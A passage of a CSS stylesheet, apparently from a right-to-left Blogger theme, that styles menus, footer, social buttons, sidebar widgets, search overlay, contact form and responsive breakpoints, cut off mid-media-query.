li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
